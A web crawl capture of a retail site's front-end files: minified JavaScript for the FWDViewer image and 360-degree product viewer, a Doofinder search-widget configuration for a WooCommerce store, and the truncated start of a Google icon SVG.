r=FWDUtils.getViewportSize();if(n.ws=r,n.viewportWidth!=r.w||n.viewportHeight!=r.h||n.pageXOffset!=o.x||n.pageYOffset!=o.y||e){if(n.viewportWidth=r.w,n.viewportHeight=r.h,n.pageXOffset=o.x,n.pageYOffset=o.y,n.displayType==t.LIGHTBOX&&!n.isFullScreen_bl){if(n.lightBoxWidth>r.w?(n.finalLightBoxWidth=r.w,n.finalLightBoxHeight=parseInt(n.lightBoxHeight*(r.w/n.lightBoxWidth))):(n.finalLightBoxWidth=n.lightBoxWidth,n.finalLightBoxHeight=n.lightBoxHeight),n.finalLightBoxHeight<n.viewerMinHeight&&(n.finalLightBoxHeight=n.viewerMinHeight),n.lightBox_do.setWidth(r.w),n.lightBox_do.setHeight(r.h),n.lightBox_do.setX(o.x),n.lightBox_do.setY(o.y),n.lightBox_do.mainLightBox_do.setX(parseInt((r.w-n.finalLightBoxWidth)/2)),n.lightBox_do.mainLightBox_do.setY(parseInt((r.h-n.finalLightBoxHeight)/2)),n.lightBox_do.closeButton_do&&!n.lightBox_do.closeButtonIsTweening_bl){var s=parseInt((r.w+n.finalLightBoxWidth)/2-n.lightBox_do.closeButton_do.totalWidth/2),a=parseInt((r.h-n.finalLightBoxHeight)/2-n.lightBox_do.closeButton_do.totalHeight/2);s=r.w-n.lightBox_do.closeButton_do.totalWidth-10,a=10,FWDAnimation.killTweensOf(n.lightBox_do.closeButton_do),n.lightBox_do.closeButton_do.setX(s),n.lightBox_do.closeButton_do.setY(a)}n.main_do.setX(0),n.main_do.setY(0),n.lightBox_do.mainLightBox_do.setWidth(n.finalLightBoxWidth),n.lightBox_do.mainLightBox_do.setHeight(n.finalLightBoxHeight),n.stageWidth=n.finalLightBoxWidth,n.stageHeight=n.finalLightBoxHeight}else n.isFullScreen_bl||n.displayType==t.FULL_SCREEN?(n.main_do.setX(o.x),n.main_do.setY(o.y),n.stageWidth=r.w,n.stageHeight=r.h):(n.autoScale?(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.scale=n.stageContainer.offsetWidth/n.originalWidth,n.stageWidth=parseInt(n.scale*n.originalWidth),n.stageHeight=Math.max(parseInt(n.scale*n.originalHeight),200),n.stageHeight<n.viewerMinHeight&&(n.stageHeight=n.viewerMinHeight),n.stageContainer.style.height=n.stageHeight+"px"):(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.stageWidth=parseInt(n.stageContainer.offsetWidth),n.stageHeight=n.originalHeight),n.main_do.setX(0),n.main_do.setY(0));n.main_do.setWidth(n.stageWidth),n.main_do.setHeight(n.stageHeight),n.preloader_do&&n.preloader_do.positionAndResize(),n.imageManager_do&&n.imageManager_do.resizeAndPosition(!1),n.controller_do&&n.controller_do.resizeAndPosition(),n.navigator_do&&n.navigator_do.resizeAndPosition(),n.descriptionWindow_do&&n.descriptionWindow_do.isShowed_bl&&n.descriptionWindow_do.resizeAndPosition()}}},n.setupLightBox=function(){FWDLightBox.setPrototype(),n.lightBox_do=new FWDLightBox(n,n.lightBoxBackgroundColor_str,n.backgroundColor_str,n.lightBoxBackgroundOpacity,n.lightBoxWidth,n.lightBoxHeight),n.lightBox_do.addListener(FWDLightBox.CLOSE,n.lightBoxCloseHandler),n.lightBox_do.addListener(FWDLightBox.HIDE_COMPLETE,n.lightBoxHideCompleteHandler),n.lighboxAnimDoneId_to=setTimeout(n.setupViewer,1200)},n.lightBoxCloseHandler=function(){n.stopResizeHandler(),n.data&&n.data.stopToLoad()},n.lightBoxHideCompleteHandler=function(){n.dispatchEvent&&n.dispatchEvent(t.CLOSE_LIGHTBOX),n.destroy()},n.setupContextMenu=function(){0==n.data.buttons_ar.length||(FWDContextMenu.setPrototype(),n.customContextMenu=new FWDContextMenu(n,n.data),n.customContextMenu.addListener(FWDController.ROTATE,n.contextMenuRotateHandler),n.customContextMenu.addListener(FWDController.PAN,n.contextMenuPanHandler),n.customContextMenu.addListener(FWDController.GOTO_NEXT_IMAGE,n.contextMenuGoToNextImageHandler),n.customContextMenu.addListener(FWDController.GOTO_PREV_IMAGE,n.contextMenuGoToPrevImageHandler),n.customContextMenu.addListener(FWDController.ZOOM_IN,n.contextMenuZoomInHandler),n.customContextMenu.addListener(FWDController.ZOOM_OUT,n.contextMenuZoomOutHandler),n.customContextMenu.addListener(FWDController.START_SLIDE_SHOW,n.contextMenuStartSlideShowHandler),n.customContextMenu.addListener(FWDController.STOP_SLIDE_SHOW,n.contextMenuStopSlideShowHandler),n.customContextMenu.addListener(FWDController.SHOW_INFO,n.contextMenuShowInfoWindow),n.customContextMenu.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.customContextMenu.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen))},n.contextMenuRotateHandler=function(t){n.controller_do.rotateButtonOnMouseDownHandler(t)},n.contextMenuPanHandler=function(t){n.controller_do.panButtonOnMouseDownHandler(t.e)},n.contextMenuGoToNextImageHandler=function(t){n.controller_do.nextButtonStartHandler(t)},n.contextMenuGoToPrevImageHandler=function(t){n.controller_do.prevButtonStartHandler(t)},n.contextMenuZoomInHandler=function(t){n.controller_do.zoomInStartHandler(t)},n.contextMenuZoomOutHandler=function(t){n.controller_do.zoomOutStartHandler(t)},n.contextMenuStartSlideShowHandler=function(){n.controller_do.startSlideshow()},n.contextMenuShowInfoWindow=function(){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str)},n.contextMenuStopSlideShowHandler=function(){n.controller_do.stopSlideShow()},n.setupData=function(){FWDData.setPrototype(),n.data=new FWDData(n.props_obj),n.data.addListener(FWDData.LIGHBOX_CLOSE_BUTTON_LOADED,n.onLightboxCloseButtonLoadComplete),n.data.addListener(FWDData.PRELOADER_LOAD_DONE,n.onPreloaderLoadDone),n.data.addListener(FWDData.FIRST_IMAGE_LOAD_COMPLETE,n.firstImageLoadComplete),n.data.addListener(FWDData.LOAD_ERROR,n.dataLoadError),n.data.addListener(FWDData.SKIN_PROGRESS,n.dataSkinProgressHandler),n.data.addListener(FWDData.IMAGES_PROGRESS,n.dataImagesProgressHandler),n.data.addListener(FWDData.LOAD_DONE,n.dataLoadComplete),n.data.addListener(FWDData.IMAGE_LOADED,n.onImageLoad),n.data.addListener(FWDData.IMAGES_LOAD_COMPLETE,n.dataImagesLoadComplete)},n.onLightboxCloseButtonLoadComplete=function(){n.displayType==t.LIGHTBOX&&n.lightBox_do.setupCloseButton(n.data.mainLightboxCloseButtonN_img,n.data.mainLightboxCloseButtonS_img)},n.firstImageLoadComplete=function(){n.data.showNavigator_bl&&n.setupNavigator(),n.imageManager_do.setAlpha(0),FWDAnimation.to(n.imageManager_do,.6,{alpha:1}),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0)},n.onPreloaderLoadDone=function(){n.setupPreloader()},n.onImageLoad=function(t){n.imageManager_do.showLoadedImage(t.id)},n.dataLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.text)},n.dataSkinProgressHandler=function(t){n.preloader_do&&n.preloader_do.update(t.percent,"Loading skin: "+Math.round(100*t.percent)+"%")},n.dataImagesProgressHandler=function(t){n.preloader_do.update(t.percent,n.data.preloaderText_str+Math.round(100*t.percent)+"%")},n.dataLoadComplete=function(){n.setupImageManager(),n.setupDisableMarkersDumy(),n.setupController(),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0),n.isMobile_bl||n.setupContextMenu()},n.dataImagesLoadComplete=function(){n.preloader_do.hide(!0),n.activateWithDelayImagemanagerId_to=setTimeout(function(){n.imageManager_do.activate()},41),n.data.hideController_bl&&(n.setupHider(),n.controller_do.setupHider(n.hider),n.imageManager_do.setupHider(n.hider),n.navigator_do&&n.navigator_do.setupHider(n.hider),n.startHiderWithDelayId_to=setTimeout(function(){n.hider.start()},n.data.hideControllerDelay)),n.data.startSlideShowOnLeave&&n.setupSlideshowOnLeave(),n.customContextMenu&&(n.customContextMenu.isActive_bl=!0),n.navigator_do&&(n.navigator_do.activate(),n.navigator_do.updateImage(n.imageManager_do.images_ar[n.imageManager_do.curSet*n.imageManager_do.totalImages+n.imageManager_do.curId])),n.setupDescriptionWindow(),n.setupRotationDumy(),n.setupPanDumy(),n.data.slideShowAutoPlay_bl&&n.controller_do.startSlideshow(),!n.showPreloader&&n.controller_do&&FWDAnimation.to(n.controller_do,.8,{alpha:1,ease:Quint.easeOut}),n.dispatchEvent&&n.dispatchEvent(t.All_IMAGES_LOADED),n.safeToControll_bl=!0},n.setupSlideshowOnLeave=function(){n.isMobile_bl?e.addEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.addEventListener("mouseleave",n.onMouseOrTouchUpdate),e.addEventListener("scroll",n.onScrollHandlerLeave)},n.onScrollHandlerLeave=function(){n.main_do.getGlobalY()<=-n.stageHeight||n.main_do.getGlobalY()>n.ws.h?n.controller_do.stopSlideShow():n.controller_do.startSlideshow()},n.onMouseOrTouchUpdate=function(t){wc=FWDUtils.getViewportMouseCoordinates(t),(!n.isMobile_bl||FWDUtils.hitTest(n.main_do.screen,wc.screenX,wc.screenY))&&n.isMobile_bl||n.imageManager_do.markerShowed||n.controller_do.startSlideshow()},n.setupPreloader=function(){FWDPreloader.setPrototype(),n.preloader_do=new FWDPreloader(n,n.data.preloaderFontColor_str,n.data.preloaderBackgroundColor_str),n.preloader_do.addListener(FWDPreloader.HIDE_COMPLETE,n.onPreloaderHideCompleteHandler),n.preloader_do.positionAndResize(),n.preloader_do.hide(!1),n.preloader_do.show(!0),n.main_do.addChild(n.preloader_do),n.showPreloader||(n.preloader_do.setAlpha(0),setTimeout(function(){n.controller_do&&n.controller_do.setAlpha(.4)},50))},n.onPreloaderHideCompleteHandler=function(){n.main_do.contains(n.preloader_do)&&n.main_do.removeChild(n.preloader_do),n.preloader_do.destroy(),n.preloader_do=null},n.setupHider=function(){FWDHider.setPrototype(),n.hider=new FWDHider(n.data.isMobile_bl,n.main_do,n.data.hideControllerDelay)},n.setupController=function(){FWDController.setPrototype(),n.controller_do=new FWDController(n.data,n),n.controller_do.addListener(FWDController.MOUSE_DOWN,n.controllerOnMouseDownHandler),n.controller_do.addListener(FWDController.CHANGE_NAVIGATION_STYLE,n.setImageViewerNavigationStyleHandler),n.controller_do.addListener(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,n.gotoTopOrBottomImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE,n.gotoNextImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE,n.gotoNextImageCompleteHandler),n.controller_do.addListener(FWDController.DISABLE_PAN_OR_MOVE,n.disablePanOrMoveHandler),n.controller_do.addListener(FWDController.ENABLE_PAN_OR_MOVE,n.enablePanOrMoveHandler),n.controller_do.addListener(FWDController.SCROLL_BAR_UPDATE,n.controllerScrollBarUpdateHandler),n.controller_do.addListener(FWDController.ZOOM_WITH_BUTTONS,n.controllerZoomHandler),n.controller_do.addListener(FWDController.START_SLIDE_SHOW,n.controllerStartSlideshowHandler),n.controller_do.addListener(FWDController.STOP_SLIDE_SHOW,n.controllerStopSlideshowHandler),n.controller_do.addListener(FWDController.SHOW_INFO,n.controllerShowInfoHandler),n.controller_do.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.controller_do.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen),n.controller_do&&n.controller_do.resizeAndPosition(),n.main_do.addChild(n.controller_do)},n.controllerOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.setImageViewerNavigationStyleHandler=function(t){n.imageManager_do.setDraggingMode(t.draggingMode),n.customContextMenu&&(t.draggingMode==FWDController.ROTATE?n.customContextMenu.enablePanButton():t.draggingMode==FWDController.PAN&&n.customContextMenu.enableRotateButton())},n.gotoTopOrBottomImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curSet+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curId+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageCompleteHandler=function(){n.data.areAllImagesLoaded_bl&&n.imageManager_do.addLargeImage()},n.disablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!0),n.showMarkersDumy()},n.enablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!1),n.hideMarkersDumy()},n.controllerScrollBarUpdateHandler=function(t){n.imageManager_do.zoomInOrOutWithScrollBar(t.percent)},n.controllerZoomHandler=function(t){n.imageManager_do.zoomInOrOutWithButtons(t.dir,t.withPause)},n.controllerStartSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(1)},n.controllerStopSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(0)},n.controllerShowInfoHandler=function(){n.main_do.contains(n.descriptionWindow_do)||(n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str))},n.controllerGoFullScreen=function(){n.isFullScreen_bl||(n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(0),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(1),document.addEventListener("fullscreenchange",n.onFullScreenChange),document.addEventListener("mozfullscreenchange",n.onFullScreenChange),document.addEventListener("webkitfullscreenchange",n.onFullScreenChange),n.goFullScreen())},n.controllerGoNormalSreen=function(){n.isFullScreen_bl&&(n.goNormalScreen(),n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0))},n.onFullScreenChange=function(){document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(n.showButtonsLabels_bl&&n.fullscreenToolTip_do.setLabel(n.fullscreenToolTip_do.toolTipLabel2_str),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0),n.controllerGoNormalSreen(),n.isFullScreen_bl=!1)},n.setupImageManager=function(){FWDImageManager.setPrototype(),n.imageManager_do=new FWDImageManager(n.data,n),n.imageManager_do.addListener(FWDImageManager.LARGE_IMAGE_LOAD_ERROR,n.imageManagerLoadError),n.imageManager_do.addListener(FWDImageManager.SCROLL_BAR_UPDATE,n.imageManagerScrollBarUpdate),n.imageManager_do.addListener(FWDImageManager.PAN_START,n.imageManagerPanStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_START,n.imageManagerRotateStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_UPDATE,n.imageManagerRotateUpdateHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_NAVIGATOR,n.imageManagerShowNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.HIDE_NAVIGATOR,n.imageManagerHideNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.UPDATE_NAVIGATOR,n.imageManagerUpdateNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_INFO,n.imageManagerShowInfoHandler),n.imageManager_do.addListener(FWDImageManager.ZOOM,n.imageManagerZoom),n.main_do.addChild(n.imageManager_do)},n.imageManagerZoom=function(t){n.dispatchEvent(FWDImageManager.ZOOM,{scale:t.scale})},n.imageManagerLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.error)},n.imageManagerScrollBarUpdate=function(t){n.controller_do.updateScrollBar(t.percent,t.animate)},n.imageManagerPanStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateUpdateHandler=function(t){n.navigator_do&&n.navigator_do.updateImage(t.image),n.main_do.contains(n.info_do)&&n.main_do.removeChild(n.info_do)},n.imageManagerShowNavigatorHandler=function(){n.navigator_do.show(!0)},n.imageManagerHideNavigatorHandler=function(){n.navigator_do.hide(!0)},n.imageManagerUpdateNavigatorHandler=function(t){n.percentX=t.percentX,n.percentY=t.percentY,n.percentWidth=t.percentWidth,n.percentHeight=t.percentHeight,n.navigator_do.update(t.percentX,t.percentY,t.percentWidth,t.percentHeight,t.animate)},n.imageManagerShowInfoHandler=function(t){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(t.text)},n.setupNavigator=function(){FWDNavigator.setPrototype(),n.navigator_do=new FWDNavigator(n,n.data),n.navigator_do.addListener(FWDNavigator.MOUSE_DOWN,n.navigatorOnMouseDownHandler),n.navigator_do.addListener(FWDNavigator.PAN_START,n.navigatorPanStartHandler),n.navigator_do.addListener(FWDNavigator.PAN,n.navigatorPanHandler),n.main_do.addChild(n.navigator_do)},n.navigatorOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.navigatorPanStartHandler=function(){n.controller_do.stopSlideShow()},n.navigatorPanHandler=function(t){n.imageManager_do.updateOnNavigatorPan(t.percentX,t.percentY)},n.setupDescriptionWindow=function(){FWDDescriptionWindow.setPrototype(),n.descriptionWindow_do=new FWDDescriptionWindow(n,n.data),n.descriptionWindow_do.addListener(FWDDescriptionWindow.SHOW_START,n.descWindowShowStartHandler),n.descriptionWindow_do.addListener(FWDDescriptionWindow.HIDE_COMPLETE,n.descWindowHideComplteHandler),n.main_do.addChild(n.descriptionWindow_do),setTimeout(function(){n.main_do.removeChild(n.descriptionWindow_do)},500)},n.descWindowShowStartHandler=function(){n.customContextMenu&&n.customContextMenu.disable()},n.descWindowHideComplteHandler=function(){n.customContextMenu&&n.customContextMenu.enable(),n.main_do.removeChild(n.descriptionWindow_do)},n.setupRotationDumy=function(){n.rotateDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.rotateDumy_sdo.getStyle().background="url('dumy')"),n.rotateDumy_sdo.getStyle().cursor=n.data.dragInAllDirection_bl?"url("+n.data.handGrabPath_str+"), default":n.data.dragVertical_bl?"url("+n.data.handGrabRotateVerticalPath_str+"), default":"url("+n.data.handGrabRotatePath_str+"), default",n.main_do.addChild(n.rotateDumy_sdo)},n.showRotateDumy=function(){n.rotateDumy_sdo.setWidth(n.stageWidth),n.rotateDumy_sdo.setHeight(n.stageHeight)},n.hideRotateDumy=function(){n.rotateDumy_sdo.setWidth(0),n.rotateDumy_sdo.setHeight(0)},n.setupPanDumy=function(){n.panDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.panDumy_sdo.getStyle().background="url('dumy')"),n.panDumy_sdo.getStyle().cursor="url("+n.data.handGrabPath_str+"), default",n.main_do.addChild(n.panDumy_sdo)},n.showPanDumy=function(){n.panDumy_sdo.setWidth(n.stageWidth),n.panDumy_sdo.setHeight(n.stageHeight)},n.hidePanDumy=function(){n.panDumy_sdo.setWidth(0),n.panDumy_sdo.setHeight(0)},n.setupDisableMarkersDumy=function(){n.markersDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.markersDumy_sdo.getStyle().background="url('dumy')"),n.main_do.addChild(n.markersDumy_sdo)},n.showMarkersDumy=function(){n.markersDumy_sdo.setWidth(n.stageWidth),n.markersDumy_sdo.setHeight(n.stageHeight)},n.hideMarkersDumy=function(){n.markersDumy_sdo.setWidth(0),n.markersDumy_sdo.setHeight(0)},n.goFullScreen=function(){var e=FWDUtils.getScrollOffsets();n.lastScrollX=e.x,n.lastScrollY=e.y,document.documentElement.requestFullScreen?document.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?document.documentElement.webkitRequestFullScreen():document.documentElement.msieRequestFullScreen&&document.documentElement.msieRequestFullScreen(),n.main_do.getStyle().position="absolute",document.documentElement.style.overflow="hidden",FWDUtils.isIEAndLessThen9?n.body.appendChild(n.main_do.screen):document.documentElement.appendChild(n.main_do.screen),n.main_do.getStyle().zIndex=9999999,n.isFullScreen_bl=!0,n.resizeHandler(!0),n.dispatchEvent(t.GO_FULLSCREEN)},n.goNormalScreen=function(){document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msieCancelFullScreen&&document.msieCancelFullScreen(),n.addMainDoToTheOriginalParent(),n.isFullScreen_bl=!1,n.resizeHandler(!0),n.dispatchEvent(t.GO_NORMALSCREEN)},n.addMainDoToTheOriginalParent=function(){n.displayType!=t.FULL_SCREEN&&(document.documentElement.style.overflow="visible"),n.displayType==t.FULL_SCREEN?document.documentElement.appendChild(n.main_do.screen):n.displayType==t.LIGHTBOX?n.stageContainer.appendChild(n.main_do.screen):(n.main_do.getStyle().position="relative",n.stageContainer.appendChild(n.main_do.screen)),n.main_do.getStyle().zIndex=0,n.navigator_do&&setTimeout(function(){n.navigator_do.update(.5,.5,n.percentWidth,n.percentHeight,!1)},200),e.scrollTo(n.lastScrollX,n.lastScrollY)},n.setSize=function(e,t){n.safeToControll_bl&&(n.originalWidth=e,n.originalHeight=t,n.resizeHandler(!0))},n.setLink=function(e){!n.safeToControll_bl||n.controller_do&&(n.controller_do.link_str=e)},n.setInitializeWhenVisible=function(e){n.safeToControll_bl&&(n.initializeOnlyWhenVisible_bl=e)},n.setZoomFactor=function(e){n.safeToControll_bl&&(n.imageManager_do.zoomFactor=e,n.resizeHandler(!0))},n.setDragRotationSpeed=function(e){n.safeToControll_bl&&(n.imageManager_do.rotationSpeed=Math.abs(-1.1+e))},n.pan=function(){n.safeToControll_bl&&n.controller_do.pan()},n.rotate=function(){n.safeToControll_bl&&n.controller_do.rotate()},n.rotateLeft=function(){n.safeToControll_bl&&(n.controller_do.prevButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.rotateRight=function(){n.safeToControll_bl&&(n.controller_do.nextButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.zoomOut=function(){n.safeToControll_bl&&n.controller_do.zoomOutStartHandler()},n.zoomIn=function(){n.safeToControll_bl&&n.controller_do.zoomInStartHandler()},n.play=function(){n.safeToControll_bl&&n.controller_do.startSlideshow()},n.pause=function(){n.safeToControll_bl&&n.controller_do.stopSlideShow()},n.info=function(){n.safeToControll_bl&&n.controller_do.infoButtonStartHandler()},n.fullScreen=function(){n.safeToControll_bl&&n.controllerGoFullScreen()},n.normalScreen=function(){n.safeToControll_bl&&n.controllerGoNormalSreen()},n.playToImage=function(e,t){n.safeToControll_bl&&n.controller_do.playToImage(e,t)},n.hideInfoWindow=function(){n.descriptionWindow_do.hide(!0)},n.cleanMainEvents=function(){e.removeEventListener("resize",n.onResizeHandler),e.removeEventListener("scroll",n.onScrollHandler),document.removeEventListener("fullscreenchange",n.onFullScreenChange),document.removeEventListener("mozfullscreenchange",n.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",n.onFullScreenChange),n.isMobile_bl?e.removeEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.removeEventListener("mouseleave",n.onMouseOrTouchUpdate),e.removeEventListener("scroll",n.onScrollHandlerLeave),n.isMobile_bl&&e.removeEventListener("contextmenu",n.preventContextMenu),clearTimeout(n.resizeHandlerId_to),clearTimeout(n.resizeHandler2Id_to),clearTimeout(n.lighboxAnimDoneId_to),clearTimeout(n.startHiderWithDelayId_to),clearTimeout(n.initPluginId_to),clearTimeout(n.activateWithDelayImagemanagerId_to)},n.addListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=n,n.listeners.events_ar.push(o)},n.dispatchEvent=function(e,t){if(null!=n.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e){if(t)for(var s in t)n.listeners.events_ar[o][s]=t[s];n.listeners.events_ar[o].listener.call(n,n.listeners.events_ar[o])}}},n.removeListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e&&n.listeners.events_ar[o].listener===t){n.listeners.events_ar.splice(o,1);break}},n.destroy=function(){n.cleanMainEvents(),n.data&&n.data.destroy(),n.lightBox_do&&n.lightBox_do.destroy(),n.preloader_do&&n.preloader_do.destroy(),n.customContextMenu&&n.customContextMenu.destroy(),n.info_do&&n.info_do.destroy(),n.imageManager_do&&(FWDAnimation.killTweensOf(n.imageManager_do),n.imageManager_do.destroy()),n.controller_do&&(FWDAnimation.killTweensOf(n.controller_do),n.controller_do.destroy()),n.navigator_do&&n.navigator_do.destroy(),n.hider&&n.hider.destroy(),n.descriptionWindow_do&&n.descriptionWindow_do.destroy(),n.rotateDumy_sdo&&n.rotateDumy_sdo.destroy(),n.markersDumy_sdo&&n.markersDumy_sdo.destroy(),n.panDumy_sdo&&n.panDumy_sdo.destroy();try{n.main_do.screen.parentNode.removeChild(n.main_do.screen)}catch(t){}n.main_do&&(n.main_do.setInnerHTML(""),n.main_do.destroy()),n.data=null,n.lightBox_do=null,n.customContextMenu=null,n.preloader_do=null,n.hider=null,n.info_do=null,n.main_do=null,n.imageManager_do=null,n.navigator_do=null,n.rotateDumy_sdo=null,n.markersDumy_sdo=null,n.panDumy_sdo=null,n=null},n.init()};t.ZOOM="zoom",t.GO_FULLSCREEN="goFullScreen",t.GO_NORMALSCREEN="goNormalScreen",t.CLOSE_LIGHTBOX="closeLightBox",t.FULL_SCREEN="fullscreen",t.LIGHTBOX="lightbox",t.RESPONSIVE="responsive",t.All_IMAGES_LOADED="allImagesLoaded",e.FWDViewer=t}(window);

--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js
body_size: 1049
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "d648ba0b-1567-4814-8298-57b52914318d")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #woocommerce-product-search-field-0, #woocommerce-product-search-field-1","zone":"us1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"],"desktop":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":null},"widgets":[{"options":{"insertion_method":"insert_before","insertion_point":".category-sec"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"5d90e142-1433-49cd-9573-f125e84babf7","page_type_id":null,"widget_name":"Similar Products"},{"options":{"insertion_method":"insert_before","insertion_point":".client-reviews"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"666597eb-cfbe-4b8e-b65b-3d06a07122c2","page_type_id":null,"widget_name":"Recently Viewed"}]}],"settings":{"defaults":{"currency":"AUD","language":"en-AU","hashid":"2145b732f7c653ed5d3e2ea9155120ac"},"account_code":"3205e81035007ef13de0840db562d2","search_engines":{"en-AU":{"AUD":"2145b732f7c653ed5d3e2ea9155120ac"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":63885,"type":"category_pages","match_conditions":[]},{"id":63886,"type":"home","match_conditions":[]},{"id":63887,"type":"product_pages","match_conditions":[]},{"id":63888,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress"}}])

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.googleapis.com/revex-reputation-production/assets/google-icon.svg
body_size: 732
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_537_19481)">
<path d="M11.883 6.13813C11.883 5.73026 11.8499 5.32019 11.7794 4.91895H6.12V7.22944H9.36086C9.22638 7.97461 8.79426 8.63381 8.16152 9.0527V10.5519H10.095C11.2304 9.50686 11.883 7.96359 11.883 6.13813Z" fill="#4285F4"/>
